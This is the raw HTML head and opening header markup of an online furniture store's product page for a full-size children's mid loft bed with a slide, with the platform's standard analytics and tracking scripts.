

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kidsfurniturewarehouse.com/maxtrix-pretty-mid-loft-bed-with-slide-full-size-chestnut/mx-pretty-cx/
body_size: 39258
content:
    <!DOCTYPE html>
<html class="no-js" lang="en">
    
    <head>
        <title>Maxtrix PRETTY Mid Loft Bed with Slide Full Size Chestnut | Shop Kids Furniture | KFW</title>
        <link rel="dns-prefetch preconnect" href="https://cdn11.bigcommerce.com/s-ewmy0qdb" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.googleapis.com/" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.gstatic.com/" crossorigin>
        <meta property="product:price:amount" content="1969" /><meta property="product:price:currency" content="USD" /><meta property="og:price:standard_amount" content="2461" /><meta property="og:url" content="https://www.kidsfurniturewarehouse.com/maxtrix-pretty-mid-loft-bed-with-slide-full-size-chestnut/mx-pretty-cx/" /><meta property="og:site_name" content="Kids Furniture Warehouse " /><meta name="keywords" content="Maxtrix PRETTY mid loft bed, matrix full size mid loft bed, PRETTY full size mid loft bed, full size mid loft bed with straight ladder, full size PRETTY loft bed, loft bed with slide"><meta name="description" content="Buy Maxtrix PRETTY Mid Loft Bed with Slide Full Size Chestnut at Kids Furniture Warehouse today. The best in kids bunk bed and kids furniture."><link rel='canonical' href='https://www.kidsfurniturewarehouse.com/maxtrix-pretty-mid-loft-bed-with-slide-full-size-chestnut/mx-pretty-cx/' /><meta name='platform' content='bigcommerce.stencil' /><meta property="og:type" content="product" />
<meta property="og:title" content="Maxtrix PRETTY Mid Loft Bed with Slide Full Size Chestnut" />
<meta property="og:description" content="Buy Maxtrix PRETTY Mid Loft Bed with Slide Full Size Chestnut at Kids Furniture Warehouse today. The best in kids bunk bed and kids furniture." />
<meta property="og:image" content="https://cdn11.bigcommerce.com/s-ewmy0qdb/products/26505/images/130921/MX-PRETTY-CX-2__67158.1722872417.500.750.jpg?c=2" />
<meta property="fb:admins" content="asola71@gmail.com" />
<meta property="og:availability" content="instock" />
<meta property="pinterest:richpins" content="enabled" />
                
         

        <link href="https://cdn11.bigcommerce.com/s-ewmy0qdb/product_images/favicon_KIDSFURNITURE_0123.png?t=1674515367" rel="shortcut icon">
        <meta name="viewport" content="width=device-width, initial-scale=1">

        <script nonce="">
            document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
        </script>

        <script nonce="">
    function browserSupportsAllFeatures() {
        return window.Promise
            && window.fetch
            && window.URL
            && window.URLSearchParams
            && window.WeakMap
            // object-fit support
            && ('objectFit' in document.documentElement.style);
    }

    function loadScript(src) {
        var js = document.createElement('script');
        js.src = src;
        js.nonce = "";
        js.onerror = function () {
            console.error('Failed to load polyfill script ' + src);
        };
        document.head.appendChild(js);
    }

    if (!browserSupportsAllFeatures()) {
        loadScript('https://cdn11.bigcommerce.com/s-ewmy0qdb/stencil/24d0d7b0-4656-013e-706e-1e4635c85b15/e/01298870-0fda-013d-0471-2eb8930433ec/dist/theme-bundle.polyfills.js');
    }
</script>
<!-- preload polyfill -->
<script nonce="">!function(n){"use strict";n.loadCSS||(n.loadCSS=function(){});var o=loadCSS.relpreload={};if(o.support=function(){var e;try{e=n.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),o.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},o.poly=function(){if(!o.support())for(var t=n.document.getElementsByTagName("link"),e=0;e<t.length;e++){var a=t[e];"preload"!==a.rel||"style"!==a.getAttribute("as")||a.getAttribute("data-loadcss")||(a.setAttribute("data-loadcss",!0),o.bindMediaToggle(a))}},!o.support()){o.poly();var t=n.setInterval(o.poly,500);n.addEventListener?n.addEventListener("load",function(){o.poly(),n.clearInterval(t)}):n.attachEvent&&n.attachEvent("onload",function(){o.poly(),n.clearInterval(t)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:n.loadCSS=loadCSS}("undefined"!=typeof global?global:this);</script>
        <script nonce="">window.consentManagerTranslations = `{"locale":"en","locales":{"consent_manager.data_collection_warning":"en","consent_manager.accept_all_cookies":"en","consent_manager.gdpr_settings":"en","consent_manager.data_collection_preferences":"en","consent_manager.manage_data_collection_preferences":"en","consent_manager.use_data_by_cookies":"en","consent_manager.data_categories_table":"en","consent_manager.allow":"en","consent_manager.accept":"en","consent_manager.deny":"en","consent_manager.dismiss":"en","consent_manager.reject_all":"en","consent_manager.category":"en","consent_manager.purpose":"en","consent_manager.functional_category":"en","consent_manager.functional_purpose":"en","consent_manager.analytics_category":"en","consent_manager.analytics_purpose":"en","consent_manager.targeting_category":"en","consent_manager.advertising_category":"en","consent_manager.advertising_purpose":"en","consent_manager.essential_category":"en","consent_manager.esential_purpose":"en","consent_manager.yes":"en","consent_manager.no":"en","consent_manager.not_available":"en","consent_manager.cancel":"en","consent_manager.save":"en","consent_manager.back_to_preferences":"en","consent_manager.close_without_changes":"en","consent_manager.unsaved_changes":"en","consent_manager.by_using":"en","consent_manager.agree_on_data_collection":"en","consent_manager.change_preferences":"en","consent_manager.cancel_dialog_title":"en","consent_manager.privacy_policy":"en","consent_manager.allow_category_tracking":"en","consent_manager.disallow_category_tracking":"en"},"translations":{"consent_manager.data_collection_warning":"We use cookies (and other similar technologies) to collect data to improve your shopping experience.","consent_manager.accept_all_cookies":"Accept All Cookies","consent_manager.gdpr_settings":"Settings","consent_manager.data_collection_preferences":"Website Data Collection Preferences","consent_manager.manage_data_collection_preferences":"Manage Website Data Collection Preferences","consent_manager.use_data_by_cookies":" uses data collected by cookies and JavaScript libraries to improve your shopping experience.","consent_manager.data_categories_table":"The table below outlines how we use this data by category. To opt out of a category of data collection, select 'No' and save your preferences.","consent_manager.allow":"Allow","consent_manager.accept":"Accept","consent_manager.deny":"Deny","consent_manager.dismiss":"Dismiss","consent_manager.reject_all":"Reject all","consent_manager.category":"Category","consent_manager.purpose":"Purpose","consent_manager.functional_category":"Functional","consent_manager.functional_purpose":"Enables enhanced functionality, such as videos and live chat. If you do not allow these, then some or all of these functions may not work properly.","consent_manager.analytics_category":"Analytics","consent_manager.analytics_purpose":"Provide statistical information on site usage, e.g., web analytics so we can improve this website over time.","consent_manager.targeting_category":"Targeting","consent_manager.advertising_category":"Advertising","consent_manager.advertising_purpose":"Used to create profiles or personalize content to enhance your shopping experience.","consent_manager.essential_category":"Essential","consent_manager.esential_purpose":"Essential for the site and any requested services to work, but do not perform any additional or secondary function.","consent_manager.yes":"Yes","consent_manager.no":"No","consent_manager.not_available":"N/A","consent_manager.cancel":"Cancel","consent_manager.save":"Save","consent_manager.back_to_preferences":"Back to Preferences","consent_manager.close_without_changes":"You have unsaved changes to your data collection preferences. Are you sure you want to close without saving?","consent_manager.unsaved_changes":"You have unsaved changes","consent_manager.by_using":"By using our website, you're agreeing to our","consent_manager.agree_on_data_collection":"By using our website, you're agreeing to the collection of data as described in our ","consent_manager.change_preferences":"You can change your preferences at any time","consent_manager.cancel_dialog_title":"Are you sure you want to cancel?","consent_manager.privacy_policy":"Privacy Policy","consent_manager.allow_category_tracking":"Allow [CATEGORY_NAME] tracking","consent_manager.disallow_category_tracking":"Disallow [CATEGORY_NAME] tracking"}}`;</script>

        <script nonce="">
            window.lazySizesConfig = window.lazySizesConfig || {};
            window.lazySizesConfig.loadMode = 1;
        </script>
        <script async src="https://cdn11.bigcommerce.com/s-ewmy0qdb/stencil/24d0d7b0-4656-013e-706e-1e4635c85b15/e/01298870-0fda-013d-0471-2eb8930433ec/dist/theme-bundle.head_async.js" nonce=""></script>

                <script nonce="">
                    (function() {
                        var fonts = ["Google_Montserrat_400,500,600,700", "Google_Yeseva+One_400"]
                            .reduce(function(_fonts, font) {
                                var m = font.match(/google_([^_]+)(_(.*))?$/i);
                                if (m) {
                                    _fonts.push([m[1], m[3]]);
                                }
                                return _fonts;
                            }, []);
                        var families = fonts.map(function(font) {
                            return 'family=' + font[0] + (font[1] ? ':wght@' + String(font[1]).replace(/,/g, ';') : '');
                        }).join('&');
                        function addLink(href, rel, crossorigin) {
                            var link = document.createElement('link');
                            link.href = href;
                            link.rel = rel;
                            if (crossorigin) {
                                link.crossOrigin = crossorigin;
                            }
                            document.head.appendChild(link);
                        }
                        addLink('https://fonts.googleapis.com', 'preconnect');
                        addLink('https://fonts.gstatic.com', 'preconnect', true);
                        addLink('https://fonts.googleapis.com/css2?' + families + '&display=swap', 'stylesheet');
                    })();
                </script>

            <link data-stencil-stylesheet href="https://cdn11.bigcommerce.com/s-ewmy0qdb/stencil/24d0d7b0-4656-013e-706e-1e4635c85b15/e/01298870-0fda-013d-0471-2eb8930433ec/css/theme-ef6752a0-4ae4-013e-6591-5eecfce2dbb8.css" rel="stylesheet">
            <!-- Start Tracking Code for analytics_facebook -->

<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');

fbq('set', 'autoConfig', 'false', '1397415424367517');
fbq('dataProcessingOptions', ['LDU'], 0, 0);
fbq('init', '1397415424367517', {"external_id":"c3115e0c-f9f5-44dc-a50c-7d232554392d"});
fbq('set', 'agent', 'bigcommerce', '1397415424367517');

function trackEvents() {
    var pathName = window.location.pathname;

    fbq('track', 'PageView', {}, "");

    // Search events start -- only fire if the shopper lands on the /search.php page
    if (pathName.indexOf('/search.php') === 0 && getUrlParameter('search_query')) {
        fbq('track', 'Search', {
            content_type: 'product_group',
            content_ids: [],
            search_string: getUrlParameter('search_query')
        });
    }
    // Search events end

    // Wishlist events start -- only fire if the shopper attempts to add an item to their wishlist
    if (pathName.indexOf('/wishlist.php') === 0 && getUrlParameter('added_product_id')) {
        fbq('track', 'AddToWishlist', {
            content_type: 'product_group',
            content_ids: []
        });
    }
    // Wishlist events end

    // Lead events start -- only fire if the shopper subscribes to newsletter
    if (pathName.indexOf('/subscribe.php') === 0 && getUrlParameter('result') === 'success') {
        fbq('track', 'Lead', {});
    }
    // Lead events end

    // Registration events start -- only fire if the shopper registers an account
    if (pathName.indexOf('/login.php') === 0 && getUrlParameter('action') === 'account_created') {
        fbq('track', 'CompleteRegistration', {}, "");
    }
    // Registration events end

    

    function getUrlParameter(name) {
        var cleanName = name.replace(/[\[]/, '\[').replace(/[\]]/, '\]');
        var regex = new RegExp('[\?&]' + cleanName + '=([^&#]*)');
        var results = regex.exec(window.location.search);
        return results === null ? '' : decodeURIComponent(results[1].replace(/\+/g, ' '));
    }
}

if (window.addEventListener) {
    window.addEventListener("load", trackEvents, false)
}
</script>
<noscript><img height="1" width="1" style="display:none" alt="null" src="https://www.facebook.com/tr?id=1397415424367517&ev=PageView&noscript=1&a=plbigcommerce1.2&eid="/></noscript>

<!-- End Tracking Code for analytics_facebook -->

<!-- Start Tracking Code for analytics_googleanalytics4 -->

<script data-cfasync="false" src="https://cdn11.bigcommerce.com/shared/js/google_analytics4_bodl_subscribers-358423becf5d870b8b603a81de597c10f6bc7699.js" integrity="sha256-gtOfJ3Avc1pEE/hx6SKj/96cca7JvfqllWA9FTQJyfI=" crossorigin="anonymous"></script>
<script data-cfasync="false">
  (function () {
    window.dataLayer = window.dataLayer || [];

    function gtag(){
        dataLayer.push(arguments);
    }

    function initGA4(event) {
         function setupGtag() {
            function configureGtag() {
                gtag('js', new Date());
                gtag('set', 'developer_id.dMjk3Nj', true);
                gtag('config', 'G-B879XY62CC');
            }

            var script = document.createElement('script');

            script.src = 'https://www.googletagmanager.com/gtag/js?id=G-B879XY62CC';
            script.async = true;
            script.onload = configureGtag;

            document.head.appendChild(script);
        }

        setupGtag();

        if (typeof subscribeOnBodlEvents === 'function') {
            subscribeOnBodlEvents('G-B879XY62CC', false);
        }

        window.removeEventListener(event.type, initGA4);
    }

    

    var eventName = document.readyState === 'complete' ? 'consentScriptsLoaded' : 'DOMContentLoaded';
    window.addEventListener(eventName, initGA4, false);
  })()
</script>

<!-- End Tracking Code for analytics_googleanalytics4 -->

<!-- Start Tracking Code for analytics_siteverification -->

<meta name="google-site-verification" content="-xK16Mm23X5PEl8DUH4jAS2-VF4tHRFnAWOKXakG3xo" />

<!-- End Tracking Code for analytics_siteverification -->


<script type="text/javascript" src="https://checkout-sdk.bigcommerce.com/v1/loader.js" defer ></script>
<script src="https://www.google.com/recaptcha/api.js" async defer></script>
<script type="text/javascript">
var BCData = {"product_attributes":{"sku":"MX-PRETTY-CX","upc":null,"mpn":"MX-PRETTY-CX","gtin":null,"weight":{"formatted":"200.00 LBS","value":200},"base":true,"image":null,"price":{"without_tax":{"formatted":"$1,969.00","value":1969,"currency":"USD"},"tax_label":"Tax","sale_price_without_tax":{"formatted":"$1,969.00","value":1969,"currency":"USD"},"non_sale_price_without_tax":{"formatted":"$2,461.00","value":2461,"currency":"USD"}},"out_of_stock_behavior":"label_option","out_of_stock_message":"Out of stock","available_modifier_values":[105060,105062,105063,105064,105065,105066,105067,105070,105073,105074],"in_stock_attributes":[105060,105062,105063,105064,105065,105066,105067,105070,105073,105074],"stock":null,"instock":true,"stock_message":null,"purchasable":true,"purchasing_message":null,"call_for_price_message":null}};
</script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.0/jquery.min.js' ></script><script src='https://staging.minibc.com/bootstrap/62991108cc2c7.js' ></script>
<!-- TikTok Pixel Code Start: Initialization Script & Page Event -->
<script>
!function (w, d, t) {
  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{},ttq._partner=ttq._partner||"BigCommerce";var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};

  ttq.load('C8RCJ0030TC6SLE05QI0');
  ttq.page();
}(window, document, 'ttq');

if (typeof BODL === 'undefined') {
  // https://developer.bigcommerce.com/theme-objects/breadcrumbs
  
  // https://developer.bigcommerce.com/theme-objects/brand
  
  // https://developer.bigcommerce.com/theme-objects/category
  
  
  // https://developer.bigcommerce.com/theme-objects/product
  
  
  
  
  // https://developer.bigcommerce.com/theme-objects/products
  
  // https://developer.bigcommerce.com/theme-objects/product_results
  
  // https://developer.bigcommerce.com/theme-objects/order
  
  // https://developer.bigcommerce.com/theme-objects/wishlist
  
  // https://developer.bigcommerce.com/theme-objects/wishlist
  
  // https://developer.bigcommerce.com/theme-objects/cart
  // (Fetching selective cart data to prevent additional payment button object html from causing JS parse error)
  var BODL = JSON.parse("{\"breadcrumbs\":[{\"url\":\"https://www.kidsfurniturewarehouse.com/\",\"name\":\"Home\"},{\"url\":\"https://www.kidsfurniturewarehouse.com/shop/\",\"name\":\"Shop\"},{\"url\":\"https://www.kidsfurniturewarehouse.com/loft-beds/\",\"name\":\"Loft Beds\"},{\"url\":\"https://www.kidsfurniturewarehouse.com/loft-beds-for-one/\",\"name\":\"Loft Beds for One\"},{\"url\":\"https://www.kidsfurniturewarehouse.com/maxtrix-pretty-mid-loft-bed-with-slide-full-size-chestnut/mx-pretty-cx/\",\"name\":\"Maxtrix PRETTY Mid Loft Bed with Slide Full Size Chestnut\"}],\"productId\":26505,\"productTitle\":\"Maxtrix PRETTY Mid Loft Bed with Slide Full Size Chestnut\",\"productCurrency\":\"USD\",\"productPrice\":1969,\"products\":[]}");

  if (BODL.categoryName) {
    BODL.category = {
      name: BODL.categoryName,
      products: BODL.categoryProducts,
    }
  }

  if (BODL.productTitle) {
    BODL.product = {
      id: BODL.productId,
      title: BODL.productTitle,
      price: {
        without_tax: {
          currency: BODL.productCurrency,
          value: BODL.productPrice,
        },
      },
    }
  }
}

BODL.getCartItemContentId = (item) => {
  switch(item.type) {
    case 'GiftCertificate':
      return item.type;
      break;
    default:
      return item.product_id;
  }
}

BODL.getQueryParamValue = function (name) {
  var cleanName = name.replace(/[\[]/, '\[').replace(/[\]]/, '\]');
  var regex = new RegExp('[\?&]' + cleanName + '=([^&#]*)');
  var results = regex.exec(window.location.search);
  return results === null ? '' : decodeURIComponent(results[1].replace(/\+/g, ' '));
}

// Advanced Matching
if (BODL.customer && BODL.customer.id) {
  var customerObj = {
    email: BODL.customer.email,
  }

  if (BODL.customer.phone) {
    var phoneNumber = BODL.customer.phone;
    if (BODL.customer.phone.indexOf('+') === -1) {
      // No country code, so default to US code
      phoneNumber = `+1${phoneNumber}`;  
    }

    customerObj.phone = phoneNumber;
  }

  ttq.identify(BODL.customer.id, customerObj);
}
</script>
<!-- TikTok Pixel Code End: Initialization Script & Page Event -->

<!-- TikTok Pixel Code Start: View Product Content -->
<script>
if (BODL.product) {
  ttq.instance('C8RCJ0030TC6SLE05QI0').track('ViewContent', {
    content_id: BODL.product.id,
    content_category: BODL.breadcrumbs[1] ? BODL.breadcrumbs[1].name : '',
    content_name: BODL.product.title,
    content_type: "product_group",
    currency: BODL.product.price.without_tax.currency,
    price: BODL.product.price.without_tax.value,
    value: BODL.product.price.without_tax.value,
  });
}
</script>
<!-- TikTok Pixel Code End: View Product Content -->

<!-- TikTok Pixel Code Start: View Category Content -->
<script>
if (BODL.category) {
  ttq.instance('C8RCJ0030TC6SLE05QI0').track('ViewContent', {
    contents: BODL.category.products.map((p) => ({
      content_id: p.id,
      content_category: BODL.category.name,
      content_name: p.name,
      content_type: "product_group",
      currency: p.price.without_tax.currency,
      price: p.price.without_tax.value,
      value: p.price.without_tax.value,
    }))
  });
}
</script>
<!-- TikTok Pixel Code End: View Category Content -->

<!-- TikTok Pixel Code Start: Add to Wishlist -->
<script>
// This only sends one wishlist product: the one that was just added based on the 'added_product_id' param in the url
if (BODL.wishlist) {
  var addedWishlistItem = BODL.wishlist.items.filter((i) => i.product_id === parseInt(BODL.getQueryParamValue('added_product_id'))).map((p) => ({
    content_id: p.product_id,
    // Commenting out as category data doesn't exist on wishlist items
    // content_category: p.does_not_exist, 
    content_name: p.name,
    content_type: "product_group",
    currency: p.price.without_tax.currency,
    price: p.price.without_tax.value,
    value: p.price.without_tax.value,
  }));
  
  ttq.instance('C8RCJ0030TC6SLE05QI0').track('AddToWishlist', addedWishlistItem[0]);
}
</script>
<!-- TikTok Pixel Code End: Add to Wishlist -->

<!-- TikTok Pixel Code Start: Subscribe to Newsletter -->
<script>
if (window.location.pathname.indexOf('/subscribe.php') === 0 && BODL.getQueryParamValue('result') === 'success') {
  ttq.instance('C8RCJ0030TC6SLE05QI0').track('Subscribe');
}
</script>
<!-- TikTok Pixel Code End: Subscribe to Newsletter -->

<!-- TikTok Pixel Code Start: Search -->
<script>
if (BODL.search) {
  ttq.instance('C8RCJ0030TC6SLE05QI0').track('Search', {
    query: BODL.getQueryParamValue('search_query'),
    contents: BODL.search.products.map((p) => ({
      content_id: p.id,
      // Products can be in multiple categories.
      // Commenting out as this might distort category reports if only the first one is used.
      // content_category: p.category[0], 
      content_name: p.name,
      content_type: "product_group",
      currency: p.price.without_tax.currency,
      price: p.price.without_tax.value,
      value: p.price.without_tax.value,
    }))
  });
}
</script>
<!-- TikTok Pixel Code End: Search -->

<!-- TikTok Pixel Code Start: Registration -->
<script>
if (window.location.pathname.indexOf('/login.php') === 0 && BODL.getQueryParamValue('action') === 'account_created') {
  ttq.instance('C8RCJ0030TC6SLE05QI0').track('Registration');
}
</script>
<!-- TikTok Pixel Code End: Registration -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TG774R7');</script>
<!-- End Google Tag Manager --><script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=61b815da"></script>
 <script data-cfasync="false" src="https://microapps.bigcommerce.com/bodl-events/1.9.4/index.js" integrity="sha256-Y0tDj1qsyiKBRibKllwV0ZJ1aFlGYaHHGl/oUFoXJ7Y=" nonce="" crossorigin="anonymous"></script>
 <script data-cfasync="false" nonce="">

 (function() {
    function decodeBase64(base64) {
       const text = atob(base64);
       const length = text.length;
       const bytes = new Uint8Array(length);
       for (let i = 0; i < length; i++) {
          bytes[i] = text.charCodeAt(i);
       }
       const decoder = new TextDecoder();
       return decoder.decode(bytes);
    }
    window.bodl = JSON.parse(decodeBase64("[base64]"));
 })()

 </script>

<script nonce="">
(function () {
    var xmlHttp = new XMLHttpRequest();

    xmlHttp.open('POST', 'https://bes.gcp.data.bigcommerce.com/nobot');
    xmlHttp.setRequestHeader('Content-Type', 'application/json');
    xmlHttp.send('{"store_id":"960339","timezone_offset":"-4.0","timestamp":"2026-01-25T01:03:38.47581400Z","visit_id":"b5d452b2-638d-4631-bf22-46ddd92a5d74","channel_id":1}');
})();
</script>

        


            
            
            
            
            
            
            
            
            
            
            
            
        
        

        <!-- snippet location htmlhead -->

         
    </head>
    <body class="csscolumns supermarket-layout--fullwidth
        
        supermarket-pageType--product
        supermarket-page--pages-product
        
        
        
        
        
        
        _product-card-has-brand
        _product-card-has-sku
        
        _product-card-has-swatches
        
        

        " id="topOfPage">

        <!-- snippet location header -->

        <svg data-src="https://cdn11.bigcommerce.com/s-ewmy0qdb/stencil/24d0d7b0-4656-013e-706e-1e4635c85b15/e/01298870-0fda-013d-0471-2eb8930433ec/img/icon-sprite.svg" class="icons-svg-sprite"></svg>

        <div class="banners-wrapper _top-carousel-global" id="banners-carousel">
    <div class="banners--global">
        <div data-content-region="top_banner_carousel--global"></div>
    </div>
    <button class="banners-close">
        <span class="_close"><span class="is-srOnly">Close</span><svg class="icon"><use href="#icon-close2"></use></svg></span>
    </button>
</div>
<header class="header" role="banner"  data-sticky-header>

    <div class="beautify__mainHeader _hasImg _left">
        <div class="container">
            <div data-content-region="header_navuser_top--global"></div>
        </div>
        <div class="container">
                <div class="header-logo _isImg">
    <a href="https://www.kidsfurniturewarehouse.com/" data-instantload='{"page":"home"}'>
            <div class="header-logo-image-container">
                <img class="header-logo-image" src="https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/225x90/kfw_bc_logo_1719693047__74804.original.png" srcset="https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/300x120/kfw_bc_logo_1719693047__74804.original.png 1x, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/600w/kfw_bc_logo_1719693047__74804.original.png 2x" alt="Kids Furniture Warehouse " title="Kids Furniture Warehouse ">
            </div>
</a>
</div>
                <ul class="navUser-section u-hideDesktop">
    <li class="navUser-item navUser-item--account u-hideDesktop">
        <a class="navUser-action navUser-action--account" href="/login.php" title="Account">
            <svg class="icon"><use href="#icon-account" /></svg>
            <span class="_label">Account</span>
        </a>
    </li>
        <li class="navUser-item navUser-item--phone u-hideDesktop">
            <a class="navUser-action" href="tel:407-233-0550" title="Call Us: 407-233-0550">
                <svg class="icon"><use href="#icon-phone" /></svg>
                <span class="_label">Call Us<span class="_phoneNumber">407-233-0550</span></span>
            </a>
        </li>


    <li class="navUser-item navUser-item--cart">
        <a
            class="navUser-action navUser-action--cart u-hideDesktop"
            data-cart-preview
            data-toggle="cart-preview-dropdown"
            href="/cart.php"
            title="Cart">
            <svg class="icon"><use href="#icon-cart" /></svg>
            <span class="_total-cart">
                <span class="_total-items">
                    <span class="countPill cart-quantity"></span><span class="_label cart-quantity-label">
                        <span class="_single-item">item</span>
                        <span class="_plural-item">items</span>
                    </span>
                </span>
                <span data-cart-preview-price class="_total-price-nav"></span>
            </span>
        </a>
    </li>
</ul>

                <div class="_searchBar" data-quick-search-bar>
        <ul class="_contentNav u-hideMobile u-hideTablet">
                
                        <li class="navPages-item navPages-item--page">
                            <a class="navPages-action" href="https://www.kidsfurniturewarehouse.com/brands/" data-instantload data-current-category>Brands</a>
                        </li>
                        <li class="navPages-item navPages-item--page">
                            <a class="navPages-action" href="https://www.kidsfurniturewarehouse.com/financing/" data-instantload data-current-category>Financing</a>
                        </li>
                        <li class="navPages-item navPages-item--page">
                            <a class="navPages-action" href="https://www.kidsfurniturewarehouse.com/about-us/" data-instantload data-current-category>About Us</a>
                        </li>
                        <li class="navPages-item navPages-item--page">
                            <a class="navPages-action" href="https://www.kidsfurniturewarehouse.com/contact-us/" data-instantload data-current-category>Contact Us</a>
                        </li>
                        <li class="navPages-item navPages-item--page">
                            <a class="navPages-action-toggle" href="#"
    data-nav-tab="navPages-page-0-navUser">
    <span class="_more is-srOnly"><span class="is-srOnly">More</span><svg class="icon"><use href="#icon-add"></use></svg></span>
    <span class="_less is-srOnly"><span class="is-srOnly">Back</span><svg class="icon"><use href="#icon-minus"></use></svg></span>
    Blog
</a>
<a class="navPages-action has-subMenu u-hideTablet u-hideMobile " href="https://www.kidsfurniturewarehouse.com/blog/"
    href="https://www.kidsfurniturewarehouse.com/blog/"
    data-instantload
    data-current-category
>Blog</a>
<a class="navPages-action-toggle-desktop" href="#" data-collapsible="navPages-page-0-navUser" title="More"><svg class="icon"><use href="#icon-caret-down"></use></svg></a>
<div class="navPage-subMenu
            navPage-subMenu--standard
    " id="navPages-page-0-navUser">
    <div class="navPages-all-mobile">
        <a href="https://www.kidsfurniturewarehouse.com/blog/" class="u-hideDesktop">More... <svg class="icon"><use href="#icon-arrow-view-all"></use></svg></a>
    </div>
    <div class="navPage-subMenu-middle">
        <ul class="navPage-subMenu-list">
                <!-- 1 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_undefined_top--global"></div>
                        <a class="navPage-subMenu-action" href="https://www.kidsfurniturewarehouse.com/new-page" data-instantload data-current-category>
                            <span>New page</span>
                        </a>
                </li>
        </ul>
    </div>
</div>
                        </li>
                        <li class="navPages-item navPages-item--page">
                            <a class="navPages-action" href="https://www.kidsfurniturewarehouse.com/product-assembly/" data-instantload data-current-category>Assembly</a>
                        </li>
        </ul>
            
<div class="kitchenary__navUser-account">
        <div class="_currency">
            <a href="#" data-dropdown="topHeader-currency" aria-controls="topHeader-currency" aria-expanded="false">
